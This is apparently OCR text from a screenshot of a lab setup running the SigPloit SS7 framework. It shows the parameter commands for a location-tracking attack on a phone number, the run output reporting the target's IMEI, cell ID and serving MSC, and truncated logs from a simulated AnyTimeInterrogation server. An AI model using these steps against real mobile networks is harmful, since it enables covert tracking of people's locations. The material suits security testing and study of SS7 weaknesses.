 Computer
Network
Trash
(Empty)
ubuntu
Version -
Readme
ubuntu@ubuntu: /usr/src/SigPloit
File Actions Edit View Help
ubuntu@ubuntu: /usr/src/SigPloit
(tracking)>set server_pc 2
(tracking)>set client_ip 192.168.56.101
(tracking)>set server_ip 192.168.56.102
(tracking)>set client_port 2905
(tracking)>set server_port 2906
(tracking)>set network_indicator 0
(tracking)>set local_GT 441234567890
(tracking)>set target_msisdn 96599657765
(tracking)>run
[*]Stack components are set...
[*]Initializing the Stack...
[*]Initializing SCTP Stack ....
log4j:WARN No appenders could be found for logger (org.mobicents.protocols.sctp.ManagementI
mpl).
log4j:WARN Please initialize the log4j system properly.
[+]Initialized SCTP Stack ....
[*]Initializing M3UA Stack ....
[+]Initialized M3UA Stack ....
[*]Initializing SCCP Stack ....
[+]Initialized SCCP Stack ....
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAAP Stack ....
[+]Initialized MAP Stack ....
[*]Locating Target: 96599657765
[*]Location Retrieval for Target 96599657765 is processing..
******* Target's Info and Location *******
[+]IMEI: 35209900176148
[+]Target's State: assumedIdle
[+]Target is in this location for: 30 minutes
[+]CellID:MCC: 419; MNC: 2; LAC: 1234; CI: 5678 Check it out on opencellid.org
[+]Target is served by the MSC: 2015512458123
[+]Target is stored in HLR: 96599657765
[*]Closing Session...
Would you like to go back to LocationTracking Menu? (y/n):
/Testing/Server/At...ks/Location_Tracking/AnyTimeInterrogation_Server
Testing/Server...s/Location_Tracking/AnyTimeInterrogation_Server
rogationResp - Initialized SCCP Stack ....
rogationResp - Initializing TCAP Stack ....
rogationResp - Initialized TCAP Stack ....
rogationResp - Initializing MAP Stack ....
rogationResp - Initialized MAP Stack ....
org.mobicents.protocols.ss7.sccp.impl.SccpStackImpl-MapL
-RESUME: AffectedDpc=1
AnyTimeInterrogationResp - onDialogRequest for DialogId
riginReference=null MAPExtensionContainer=null
AnyTimeInterrogationResp - Subscriber Information Sent.
AnyTimeInterrogationResp - onDialogDelimiter for Dialog
bicents.protocols.ss7.m3ua.impl.AspFactoryImpl - Communi
pFactroy=SASP1 Association=serverAsscoiation
bicents.protocols.ss7.m3ua.impl.AspFactoryImpl - Communi
pFactroy=SASP1 Association=serverAsscoiation
bicents.protocols.sctp.AssociationImpl - Rx -1 while try
cket for Association=serverAsscoiation
bicents.protocols.ss7.m3ua.impl.AspFactoryImpl - Communi
pFactroy=SASP1 Association=serverAsscoiation
org.mobicents.protocols.ss7.sccp.impl.SccpStackImpl-MapL
-PAUSE: AffectedDpc=1
1 2 GitHub - S...la Firefox qterminal - 2 windows C N S US 23:21